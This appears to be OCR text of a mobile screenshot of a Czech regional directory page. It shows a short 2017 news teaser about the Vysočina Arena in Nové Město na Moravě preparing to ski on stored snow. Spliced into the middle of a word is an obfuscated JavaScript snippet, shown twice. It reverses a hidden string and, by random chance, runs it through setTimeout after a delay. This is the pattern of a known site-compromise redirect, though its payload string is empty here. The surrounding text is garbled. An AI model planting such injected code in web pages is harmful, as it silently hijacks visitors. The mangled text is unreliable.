
ŽĎÁRSKÝ PRŮVODCE
> zasobnik snehu
FIRMY OD ‘ZASOBNIK SNEHU’
V novoměstské Vysočina Areně se
chystají začít s lyžováním
Neděle, 3. prosince 2017
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Sníh z podzemního zásobníku začali v minulých dnech...